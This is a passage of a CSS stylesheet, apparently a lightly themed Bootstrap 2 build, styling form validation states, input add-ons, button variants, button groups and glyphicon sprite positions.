.control-group.success input:focus, .control-group.success select:focus, .control-group.success textarea:focus {border-color: #356635;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;}
.control-group.success .input-prepend .add-on, .control-group.success .input-append .add-on {color: #468847;background-color: #dff0d8;border-color: #468847;}
.control-group.info .control-label, .control-group.info .help-block, .control-group.info .help-inline {color: #3a87ad;}
.control-group.info .checkbox, .control-group.info .radio, .control-group.info input, .control-group.info select, .control-group.info textarea {color: #3a87ad;}
.control-group.info input, .control-group.info select, .control-group.info textarea {border-color: #3a87ad;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
.control-group.info input:focus, .control-group.info select:focus, .control-group.info textarea:focus {border-color: #2d6987;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;}
.control-group.info .input-prepend .add-on, .control-group.info .input-append .add-on {color: #3a87ad;background-color: #d9edf7;border-color: #3a87ad;}
input:focus:invalid, textarea:focus:invalid, select:focus:invalid {color: #b94a48;border-color: #ee5f5b;}
input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {border-color: #e9322d;-webkit-box-shadow: 0 0 6px #f8b9b7;-moz-box-shadow: 0 0 6px #f8b9b7;box-shadow: 0 0 6px #f8b9b7;}
.form-actions {padding: 19px 20px 20px;margin-top: 20px;margin-bottom: 20px;background-color: #f5f5f5;border-top: 1px solid #e5e5e5;}
.form-actions:before, .form-actions:after {display: table;content: "";line-height: 0;}
.form-actions:after {clear: both;}
.help-block, .help-inline {color: #595959;}
.help-block {display: block;margin-bottom: 10px;}
.help-inline {display: inline-block;vertical-align: middle;padding-left: 5px;}
.input-append, .input-prepend {display: inline-block;margin-bottom: 10px;vertical-align: middle;font-size: 0;white-space: nowrap;}
.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input, .input-append .dropdown-menu, .input-prepend .dropdown-menu, .input-append .popover, .input-prepend .popover {font-size: 14px;}
.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input {position: relative;margin-bottom: 0;vertical-align: top;-webkit-border-radius: 0 4px 4px 0;-moz-border-radius: 0 4px 4px 0;border-radius: 0 4px 4px 0;}
.input-append input:focus, .input-prepend input:focus, .input-append select:focus, .input-prepend select:focus, .input-append .uneditable-input:focus, .input-prepend .uneditable-input:focus {z-index: 2;}
.input-append .add-on, .input-prepend .add-on {display: inline-block;width: auto;height: 23px;min-width: 16px;padding: 4px 5px;font-size: 14px;font-weight: normal;line-height: 20px;text-align: center;text-shadow: 0 1px 0 #fff;background-color: #eee;border: 1px solid #ccc;}
.input-append .add-on, .input-prepend .add-on, .input-append .btn, .input-prepend .btn, .input-append .btn-group > .dropdown-toggle, .input-prepend .btn-group > .dropdown-toggle {vertical-align: top;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.input-append .active, .input-prepend .active {background-color: #a9dba9;border-color: #46a546;}
.input-prepend .add-on, .input-prepend .btn {margin-right: -1px;}
.input-prepend .add-on:first-child, .input-prepend .btn:first-child {-webkit-border-radius: 4px 0 0 4px;-moz-border-radius: 4px 0 0 4px;border-radius: 4px 0 0 4px;}
.input-append input, .input-append select, .input-append .uneditable-input {-webkit-border-radius: 4px 0 0 4px;-moz-border-radius: 4px 0 0 4px;border-radius: 4px 0 0 4px;}
.input-append input + .btn-group .btn:last-child, .input-append select + .btn-group .btn:last-child, .input-append .uneditable-input + .btn-group .btn:last-child {-webkit-border-radius: 0 4px 4px 0;-moz-border-radius: 0 4px 4px 0;border-radius: 0 4px 4px 0;}
.input-append .add-on, .input-append .btn, .input-append .btn-group {margin-left: -1px;}
.input-append .add-on:last-child, .input-append .btn:last-child, .input-append .btn-group:last-child > .dropdown-toggle {-webkit-border-radius: 0 4px 4px 0;-moz-border-radius: 0 4px 4px 0;border-radius: 0 4px 4px 0;}
.input-prepend.input-append input, .input-prepend.input-append select, .input-prepend.input-append .uneditable-input {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.input-prepend.input-append input + .btn-group .btn, .input-prepend.input-append select + .btn-group .btn, .input-prepend.input-append .uneditable-input + .btn-group .btn {-webkit-border-radius: 0 4px 4px 0;-moz-border-radius: 0 4px 4px 0;border-radius: 0 4px 4px 0;}
.input-prepend.input-append .add-on:first-child, .input-prepend.input-append .btn:first-child {margin-right: -1px;-webkit-border-radius: 4px 0 0 4px;-moz-border-radius: 4px 0 0 4px;border-radius: 4px 0 0 4px;}
.input-prepend.input-append .add-on:last-child, .input-prepend.input-append .btn:last-child {margin-left: -1px;-webkit-border-radius: 0 4px 4px 0;-moz-border-radius: 0 4px 4px 0;border-radius: 0 4px 4px 0;}
.input-prepend.input-append .btn-group:first-child {margin-left: 0;}
input.search-query {padding-right: 14px;padding-right: 4px \9;padding-left: 14px;padding-left: 4px \9;margin-bottom: 0;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;}
.form-search .input-append .search-query, .form-search .input-prepend .search-query {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.form-search .input-append .search-query {-webkit-border-radius: 14px 0 0 14px;-moz-border-radius: 14px 0 0 14px;border-radius: 14px 0 0 14px;}
.form-search .input-append .btn {-webkit-border-radius: 0 14px 14px 0;-moz-border-radius: 0 14px 14px 0;border-radius: 0 14px 14px 0;}
.form-search .input-prepend .search-query {-webkit-border-radius: 0 14px 14px 0;-moz-border-radius: 0 14px 14px 0;border-radius: 0 14px 14px 0;}
.form-search .input-prepend .btn {-webkit-border-radius: 14px 0 0 14px;-moz-border-radius: 14px 0 0 14px;border-radius: 14px 0 0 14px;}
.form-search input, .form-inline input, .form-horizontal input, .form-search textarea, .form-inline textarea, .form-horizontal textarea, .form-search select, .form-inline select, .form-horizontal select, .form-search .help-inline, .form-inline .help-inline, .form-horizontal .help-inline, .form-search .uneditable-input, .form-inline .uneditable-input, .form-horizontal .uneditable-input, .form-search .input-prepend, .form-inline .input-prepend, .form-horizontal .input-prepend, .form-search .input-append, .form-inline .input-append, .form-horizontal .input-append {display: inline-block;margin-bottom: 0;vertical-align: middle;}
.form-search .hide, .form-inline .hide, .form-horizontal .hide {display: none;}
.form-search label, .form-inline label, .form-search .btn-group, .form-inline .btn-group {display: inline-block;}
.form-search .input-append, .form-inline .input-append, .form-search .input-prepend, .form-inline .input-prepend {margin-bottom: 0;}
.form-search .radio, .form-search .checkbox, .form-inline .radio, .form-inline .checkbox {padding-left: 0;margin-bottom: 0;vertical-align: middle;}
.form-search .radio input[type="radio"], .form-search .checkbox input[type="checkbox"], .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {float: left;margin-right: 3px;margin-left: 0;}
.control-group {margin-bottom: 10px;}
legend + .control-group {margin-top: 20px;-webkit-margin-top-collapse: separate;}
.form-horizontal .control-group {margin-bottom: 20px;}
.form-horizontal .control-group:before, .form-horizontal .control-group:after {display: table;content: "";line-height: 0;}
.form-horizontal .control-group:after {clear: both;}
.form-horizontal .control-label {float: left;width: 160px;padding-top: 5px;text-align: right;}
.form-horizontal .controls {margin-left: 180px;}
.form-horizontal .controls:first-child {}
.form-horizontal .help-block {margin-bottom: 0;}
.form-horizontal input + .help-block, .form-horizontal select + .help-block, .form-horizontal textarea + .help-block, .form-horizontal .uneditable-input + .help-block, .form-horizontal .input-prepend + .help-block, .form-horizontal .input-append + .help-block {margin-top: 3px;}
.form-horizontal .form-actions {padding-left: 180px;}
.btn {display: inline-block;text-decoration: none;padding: 4px 12px;margin-bottom: 0;font-size: 14px;line-height: 20px;text-align: center;vertical-align: middle;cursor: pointer;color: #333;text-shadow: 0 1px 1px rgba(255,255,255,.75);background-color: #f5f5f5;background-image: -moz-linear-gradient(top,#fff,#e6e6e6);background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image: -webkit-linear-gradient(top,#fff,#e6e6e6);background-image: -o-linear-gradient(top,#fff,#e6e6e6);background-image: linear-gradient(to bottom,#fff,#e6e6e6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe6e6e6",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #e6e6e6 #e6e6e6 #bfbfbf;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border: 1px solid #ccc;border-bottom-color: #b3b3b3;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow: inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);}
.btn:hover, .btn:focus, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {color: #333;background-color: #e6e6e6;}
.btn:active, .btn.active {background-color: #ccc \9;}
.btn:first-child {}
.btn:hover, .btn:focus {color: #333;text-decoration: none;background-position: 0 -15px;-webkit-transition: background-position .1s linear;-moz-transition: background-position .1s linear;-o-transition: background-position .1s linear;transition: background-position .1s linear;}
.btn:focus {}
.btn.active, .btn:active {background-image: none;outline: 0;-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow: inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);}
.btn.disabled, .btn[disabled] {cursor: default;background-image: none;opacity: .65;filter: alpha(opacity=65);-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}
.btn-large {padding: 11px 19px;font-size: 17.5px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}
.btn-large [class^="icon-"], .btn-large [class*=" icon-"] {margin-top: 4px;}
.btn-small {padding: 2px 10px;font-size: 11.9px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.btn-small [class^="icon-"], .btn-small [class*=" icon-"] {margin-top: 0;}
.btn-mini [class^="icon-"], .btn-mini [class*=" icon-"] {margin-top: -1px;}
.btn-mini {padding: 0 6px;font-size: 10.5px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.btn-block {display: block;width: 100%;padding-left: 0;padding-right: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.btn-block + .btn-block {margin-top: 5px;}
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {width: 100%;}
.btn-primary.active, .btn-warning.active, .btn-danger.active, .btn-success.active, .btn-info.active, .btn-inverse.active {color: rgba(255,255,255,.75);}
.btn-primary {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #0074cc;background-image: -moz-linear-gradient(top,#08c,#05c);background-image: -webkit-gradient(linear,0 0,0 100%,from(#08c),to(#05c));background-image: -webkit-linear-gradient(top,#08c,#05c);background-image: -o-linear-gradient(top,#08c,#05c);background-image: linear-gradient(to bottom,#08c,#05c);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0088cc",endColorstr="#0055cc",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #2f3030 #2f3030 #090909;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {color: #fff;background-color: #05c;}
.btn-primary:active, .btn-primary.active {background-color: #161616 \9;}
.btn-warning {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #faa732;background-image: -moz-linear-gradient(top,#fbb450,#f89406);background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image: -webkit-linear-gradient(top,#fbb450,#f89406);background-image: -o-linear-gradient(top,#fbb450,#f89406);background-image: linear-gradient(to bottom,#fbb450,#f89406);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffbb450",endColorstr="#fff89406",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #f89406 #f89406 #ad6704;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {color: #fff;background-color: #f89406;}
.btn-warning:active, .btn-warning.active {background-color: #c67605 \9;}
.btn-danger {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #bf2c25;background-image: -moz-linear-gradient(top,#bf2c25,#bd362f);background-image: -webkit-gradient(linear,0 0,0 100%,from(#bf2c25),to(#bd362f));background-image: -webkit-linear-gradient(top,#bf2c25,#bd362f);background-image: -o-linear-gradient(top,#bf2c25,#bd362f);background-image: linear-gradient(to bottom,#bf2c25,#bd362f);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffee5f5b",endColorstr="#ffbd362f",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #bf2c25 #bf2c25 #bf2c25;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {color: #fff;background-color: #a9302a;}
.btn-danger:active, .btn-danger.active {background-color: #942a25 \9;}
.btn-success {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #5bb75b;background-image: -moz-linear-gradient(top,#62c462,#51a351);background-image: -webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image: -webkit-linear-gradient(top,#62c462,#51a351);background-image: -o-linear-gradient(top,#62c462,#51a351);background-image: linear-gradient(to bottom,#62c462,#51a351);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff62c462",endColorstr="#ff51a351",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #51a351 #51a351 #387038;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {color: #fff;background-color: #51a351;}
.btn-success:active, .btn-success.active {background-color: #408140 \9;}
.btn-info {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #49afcd;background-image: -moz-linear-gradient(top,#5bc0de,#2f96b4);background-image: -webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image: -webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image: -o-linear-gradient(top,#5bc0de,#2f96b4);background-image: linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5bc0de",endColorstr="#ff2f96b4",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #2f96b4 #2f96b4 #1f6377;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {color: #fff;background-color: #2f96b4;}
.btn-info:active, .btn-info.active {background-color: #24748c \9;}
.btn-inverse {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #363636;background-image: -moz-linear-gradient(top,#444,#222);background-image: -webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image: -webkit-linear-gradient(top,#444,#222);background-image: -o-linear-gradient(top,#444,#222);background-image: linear-gradient(to bottom,#444,#222);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff444444",endColorstr="#ff222222",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #222 #222 #000;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {color: #fff;background-color: #222;}
.btn-inverse:active, .btn-inverse.active {background-color: #080808 \9;}
button.btn, input[type="submit"].btn {}
button.btn::-moz-focus-inner, input[type="submit"].btn::-moz-focus-inner {padding: 0;border: 0;}
button.btn.btn-large, input[type="submit"].btn.btn-large {}
button.btn.btn-small, input[type="submit"].btn.btn-small {}
button.btn.btn-mini, input[type="submit"].btn.btn-mini {}
.btn-link, .btn-link:active, .btn-link[disabled] {background-color: transparent;background-image: none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}
.btn-link {border-color: transparent;cursor: pointer;color: #2f3030;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.btn-link:hover, .btn-link:focus {color: #090909;text-decoration: underline;background-color: transparent;}
.btn-link[disabled]:hover, .btn-link[disabled]:focus {color: #333;text-decoration: none;}
[class^="icon-"], [class*=" icon-"] {display: inline-block;width: 14px;height: 14px;line-height: 14px;vertical-align: text-top;background-image: url("/inc/images/img/glyphicons-halflings.png");background-position: 14px 14px;background-repeat: no-repeat;margin-top: 1px;}
.icon-white, .nav-pills > .active > a > [class^="icon-"], .nav-pills > .active > a > [class*=" icon-"], .nav-list > .active > a > [class^="icon-"], .nav-list > .active > a > [class*=" icon-"], .navbar-inverse .nav > .active > a > [class^="icon-"], .navbar-inverse .nav > .active > a > [class*=" icon-"], .dropdown-menu > li > a:hover > [class^="icon-"], .dropdown-menu > li > a:focus > [class^="icon-"], .dropdown-menu > li > a:hover > [class*=" icon-"], .dropdown-menu > li > a:focus > [class*=" icon-"], .dropdown-menu > .active > a > [class^="icon-"], .dropdown-menu > .active > a > [class*=" icon-"], .dropdown-submenu:hover > a > [class^="icon-"], .dropdown-submenu:focus > a > [class^="icon-"], .dropdown-submenu:hover > a > [class*=" icon-"], .dropdown-submenu:focus > a > [class*=" icon-"] {background-image: url("/inc/images/img/glyphicons-halflings-white.png");}
.icon-glass {background-position: 0 0;}
.icon-music {background-position: -24px 0;}
.icon-search {background-position: -48px 0;}
.icon-envelope {background-position: -72px 0;}
.icon-heart {background-position: -96px 0;}
.icon-star {background-position: -120px 0;}
.icon-star-empty {background-position: -144px 0;}
.icon-user {background-position: -168px 0;}
.icon-film {background-position: -192px 0;}
.icon-th-large {background-position: -216px 0;}
.icon-th {background-position: -240px 0;}
.icon-th-list {background-position: -264px 0;}
.icon-ok {background-position: -288px 0;}
.icon-remove {background-position: -312px 0;}
.icon-zoom-in {background-position: -336px 0;}
.icon-zoom-out {background-position: -360px 0;}
.icon-off {background-position: -384px 0;}
.icon-signal {background-position: -408px 0;}
.icon-cog {background-position: -432px 0;}
.icon-trash {background-position: -456px 0;}
.icon-home {background-position: 0 -24px;}
.icon-file {background-position: -24px -24px;}
.icon-time {background-position: -48px -24px;}
.icon-road {background-position: -72px -24px;}
.icon-download-alt {background-position: -96px -24px;}
.icon-download {background-position: -120px -24px;}
.icon-upload {background-position: -144px -24px;}
.icon-inbox {background-position: -168px -24px;}
.icon-play-circle {background-position: -192px -24px;}
.icon-repeat {background-position: -216px -24px;}
.icon-refresh {background-position: -240px -24px;}
.icon-list-alt {background-position: -264px -24px;}
.icon-lock {background-position: -287px -24px;}
.icon-flag {background-position: -312px -24px;}
.icon-headphones {background-position: -336px -24px;}
.icon-volume-off {background-position: -360px -24px;}
.icon-volume-down {background-position: -384px -24px;}
.icon-volume-up {background-position: -408px -24px;}
.icon-qrcode {background-position: -432px -24px;}
.icon-barcode {background-position: -456px -24px;}
.icon-tag {background-position: 0 -48px;}
.icon-tags {background-position: -25px -48px;}
.icon-book {background-position: -48px -48px;}
.icon-bookmark {background-position: -72px -48px;}
.icon-print {background-position: -96px -48px;}
.icon-camera {background-position: -120px -48px;}
.icon-font {background-position: -144px -48px;}
.icon-bold {background-position: -167px -48px;}
.icon-italic {background-position: -192px -48px;}
.icon-text-height {background-position: -216px -48px;}
.icon-text-width {background-position: -240px -48px;}
.icon-align-left {background-position: -264px -48px;}
.icon-align-center {background-position: -288px -48px;}
.icon-align-right {background-position: -312px -48px;}
.icon-align-justify {background-position: -336px -48px;}
.icon-list {background-position: -360px -48px;}
.icon-indent-left {background-position: -384px -48px;}
.icon-indent-right {background-position: -408px -48px;}
.icon-facetime-video {background-position: -432px -48px;}
.icon-picture {background-position: -456px -48px;}
.icon-pencil {background-position: 0 -72px;}
.icon-map-marker {background-position: -24px -72px;}
.icon-adjust {background-position: -48px -72px;}
.icon-tint {background-position: -72px -72px;}
.icon-edit {background-position: -96px -72px;}
.icon-share {background-position: -120px -72px;}
.icon-check {background-position: -144px -72px;}
.icon-move {background-position: -168px -72px;}
.icon-step-backward {background-position: -192px -72px;}
.icon-fast-backward {background-position: -216px -72px;}
.icon-backward {background-position: -240px -72px;}
.icon-play {background-position: -264px -72px;}
.icon-pause {background-position: -288px -72px;}
.icon-stop {background-position: -312px -72px;}
.icon-forward {background-position: -336px -72px;}
.icon-fast-forward {background-position: -360px -72px;}
.icon-step-forward {background-position: -384px -72px;}
.icon-eject {background-position: -408px -72px;}
.icon-chevron-left {background-position: -432px -72px;}
.icon-chevron-right {background-position: -456px -72px;}
.icon-plus-sign {background-position: 0 -96px;}
.icon-minus-sign {background-position: -24px -96px;}
.icon-remove-sign {background-position: -48px -96px;}
.icon-ok-sign {background-position: -72px -96px;}
.icon-question-sign {background-position: -96px -96px;}
.icon-info-sign {background-position: -120px -96px;}
.icon-screenshot {background-position: -144px -96px;}
.icon-remove-circle {background-position: -168px -96px;}
.icon-ok-circle {background-position: -192px -96px;}
.icon-ban-circle {background-position: -216px -96px;}
.icon-arrow-left {background-position: -240px -96px;}
.icon-arrow-right {background-position: -264px -96px;}
.icon-arrow-up {background-position: -289px -96px;}
.icon-arrow-down {background-position: -312px -96px;}
.icon-share-alt {background-position: -336px -96px;}
.icon-resize-full {background-position: -360px -96px;}
.icon-resize-small {background-position: -384px -96px;}
.icon-plus {background-position: -408px -96px;}
.icon-minus {background-position: -433px -96px;}
.icon-asterisk {background-position: -456px -96px;}
.icon-exclamation-sign {background-position: 0 -120px;}
.icon-gift {background-position: -24px -120px;}
.icon-leaf {background-position: -48px -120px;}
.icon-fire {background-position: -72px -120px;}
.icon-eye-open {background-position: -96px -120px;}
.icon-eye-close {background-position: -120px -120px;}
.icon-warning-sign {background-position: -144px -120px;}
.icon-plane {background-position: -168px -120px;}
.icon-calendar {background-position: -192px -120px;}
.icon-random {background-position: -216px -120px;width: 16px;}
.icon-comment {background-position: -240px -120px;}
.icon-magnet {background-position: -264px -120px;}
.icon-chevron-up {background-position: -288px -120px;}
.icon-chevron-down {background-position: -313px -119px;}
.icon-retweet {background-position: -336px -120px;}
.icon-shopping-cart {background-position: -360px -120px;}
.icon-folder-close {background-position: -384px -120px;width: 16px;}
.icon-folder-open {background-position: -408px -120px;width: 16px;}
.icon-resize-vertical {background-position: -432px -119px;}
.icon-resize-horizontal {background-position: -456px -118px;}
.icon-hdd {background-position: 0 -144px;}
.icon-bullhorn {background-position: -24px -144px;}
.icon-bell {background-position: -48px -144px;}
.icon-certificate {background-position: -72px -144px;}
.icon-thumbs-up {background-position: -96px -144px;}
.icon-thumbs-down {background-position: -120px -144px;}
.icon-hand-right {background-position: -144px -144px;}
.icon-hand-left {background-position: -168px -144px;}
.icon-hand-up {background-position: -192px -144px;}
.icon-hand-down {background-position: -216px -144px;}
.icon-circle-arrow-right {background-position: -240px -144px;}
.icon-circle-arrow-left {background-position: -264px -144px;}
.icon-circle-arrow-up {background-position: -288px -144px;}
.icon-circle-arrow-down {background-position: -312px -144px;}
.icon-globe {background-position: -336px -144px;}
.icon-wrench {background-position: -360px -144px;}
.icon-tasks {background-position: -384px -144px;}
.icon-filter {background-position: -408px -144px;}
.icon-briefcase {background-position: -432px -144px;}
.icon-fullscreen {background-position: -456px -144px;}
.btn-group {position: relative;display: inline-block;font-size: 0;vertical-align: middle;white-space: nowrap;}
.btn-group:first-child {}
.btn-group + .btn-group {margin-left: 5px;}
.btn-toolbar {font-size: 0;margin-top: 10px;margin-bottom: 10px;}
.btn-toolbar > .btn + .btn, .btn-toolbar > .btn-group + .btn, .btn-toolbar > .btn + .btn-group {margin-left: 5px;}
.btn-group > .btn {position: relative;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.btn-group > .btn + .btn {margin-left: -1px;}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {font-size: 14px;}
.btn-group > .btn-mini {font-size: 10.5px;}
.btn-group > .btn-small {font-size: 11.9px;}
.btn-group > .btn-large {font-size: 17.5px;}
.btn-group > .btn:first-child {margin-left: 0;-webkit-border-top-left-radius: 4px;-moz-border-radius-topleft: 4px;border-top-left-radius: 4px;-webkit-border-bottom-left-radius: 4px;-moz-border-radius-bottomleft: 4px;border-bottom-left-radius: 4px;}
.btn-group > .btn:last-child, .btn-group > .dropdown-toggle {-webkit-border-top-right-radius: 4px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;}
.btn-group > .btn.large:first-child {margin-left: 0;-webkit-border-top-left-radius: 6px;-moz-border-radius-topleft: 6px;border-top-left-radius: 6px;-webkit-border-bottom-left-radius: 6px;-moz-border-radius-bottomleft: 6px;border-bottom-left-radius: 6px;}
.btn-group > .btn.large:last-child, .btn-group > .large.dropdown-toggle {-webkit-border-top-right-radius: 6px;-moz-border-radius-topright: 6px;border-top-right-radius: 6px;-webkit-border-bottom-right-radius: 6px;-moz-border-radius-bottomright: 6px;border-bottom-right-radius: 6px;}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active {z-index: 2;}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {outline: 0;}
.btn-group > .btn + .dropdown-toggle {padding-left: 8px;padding-right: 8px;min-height: 30px;-webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow: inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);}
.btn-group > .btn-mini + .dropdown-toggle {padding-left: 5px;padding-right: 5px;}
.btn-group > .btn-small + .dropdown-toggle {}
.btn-group > .btn-large + .dropdown-toggle {padding-left: 12px;padding-right: 12px;}
.btn-group.open .dropdown-toggle {background-image: none;-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow: inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);}
.btn-group.open .btn.dropdown-toggle {background-color: #e6e6e6;}
.btn-group.open .btn-primary.dropdown-toggle {background-color: #2f3030;}
.btn-group.open .btn-warning.dropdown-toggle {background-color: #f89406;}
.btn-group.open .btn-danger.dropdown-toggle {background-color: #bf2c25;}
.btn-group.open .btn-success.dropdown-toggle {background-color: #51a351;}
.btn-group.open .btn-info.dropdown-toggle {background-color: #2f96b4;}
.btn-group.open .btn-inverse.dropdown-toggle {background-color: #222;}
.btn .caret {margin-top: 8px;margin-left: 0;}
.btn-large .caret {margin-top: 6px;}
.btn-large .caret {border-left-width: 5px;border-right-width: 5px;border-top-width: 5px;}
.btn-mini .caret, .btn-small .caret {margin-top: 8px;}
.dropup .btn-large .caret {border-bottom-width: 5px;}
.btn-primary .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret, .btn-success .caret, .btn-inverse .caret {border-top-color: #fff;border-bottom-color: #fff;}
.btn-group-vertical {display: inline-block;}
.btn-group-vertical > .btn {display: block;float: none;max-width: 100%;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.btn-group-vertical > .btn + .btn {margin-left: 0;margin-top: -1px;}
.btn-group-vertical > .btn:first-child {-webkit-border-radius: 4px 4px 0 0;-moz-border-radius: 4px 4px 0 0;border-radius: 4px 4px 0 0;}
.btn-group-vertical > .btn:last-child {-webkit-border-radius: 0 0 4px 4px;-moz-border-radius: 0 0 4px 4px;border-radius: 0 0 4px 4px;}
.btn-group-vertical > .btn-large:first-child {-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.btn-group-vertical > .btn-large:last-child {-webkit-border-radius: 0 0 6px 6px;-moz-border-radius: 0 0 6px 6px;border-radius: 0 0 6px 6px;}
.nav {margin-left: 0;margin-bottom: 20px;list-style: none;}
.nav > li > a {display: block;}
.nav > li > a:hover, .nav > li > a:focus {text-decoration: none;background-color: #eee;}
